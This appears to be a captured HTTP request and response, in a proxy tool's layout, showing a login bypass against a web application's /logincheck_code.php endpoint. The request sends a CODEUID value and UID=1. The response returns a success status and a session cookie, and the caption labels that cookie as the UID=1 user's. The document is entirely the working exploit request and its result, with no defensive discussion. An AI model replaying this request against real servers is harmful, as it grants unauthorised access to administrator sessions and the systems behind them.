 Request
Raw Params Headers Hex
1 POST /logincheck_code.php HTTP/1.1
2 Host: 183 6:8010
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 52
11 Content-Type: application/x-www-form-urlencoded
12
13 CODEUID={6064D6C6-5C08-B159-54F0-69CBF9344AA0}&UID=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 16 Dec 2020 15:42:14 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=rh0n0c24ro1rffrvhoq6qeifb1; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Content-Length: 55
12
13 {"status":1,"msg":"","url":"general\/index.php?isIE=0"}
UID=1的用户cookie